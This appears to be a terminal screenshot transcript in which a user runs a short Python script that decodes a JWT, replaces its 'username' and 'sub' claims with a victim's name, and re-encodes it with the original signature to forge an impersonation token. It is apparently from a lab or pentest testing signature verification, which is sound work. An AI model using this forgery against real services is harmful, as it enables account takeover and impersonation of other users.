 user-m@MSI:~$ export FAKE_AS_C="$(
python3 - <<'PY'
import os, json, base64

t = os.environ["TOKEN_B"]
victim = os.environ["VICTIM_USER"]

h, p, s = t.split(".")
p += "=" * (-len(p) % 4)
data = json.loads(base64.urlsafe_b64decode(p.encode()))

# Impersonate victim
data["username"] = victim
data["sub"] = victim

newp = base64.urlsafe_b64encode(
    json.dumps(data, separators=(",", ":")).encode()
).rstrip(b"=").decode()

print(f"{h}.{newp}.{s}")
PY
)"
echo "Forged token length: ${#FAKE_AS_C}"
Forged token length: 1068